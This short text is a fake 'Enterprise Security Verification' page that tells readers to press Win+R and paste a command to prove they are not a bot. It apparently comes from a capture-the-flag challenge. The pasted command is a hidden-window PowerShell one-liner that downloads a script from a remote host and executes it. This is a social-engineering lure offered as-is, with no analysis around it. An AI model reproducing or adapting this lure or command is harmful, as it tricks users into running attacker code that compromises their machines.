 Enterprise Security Verification
As part of our enhanced security protocols, we require one-time device
validation to confirm you're not a bot. This process ensures secure access to
enterprise applications.
Please follow the steps below:
1. Copy the verification code below.
2. Press Win + R to open the Run window.
3. Paste (Ctrl + V) the copied command into the text box.
4. Press OK to continue.
powershell -nop -w hidden -c "iex (New-Object
Net.WebClient).DownloadString('https://misc-fishy-
website-a409b2d62edf.2025.ductf.net/verify/script')"
Once verified, you’ll be redirected automatically.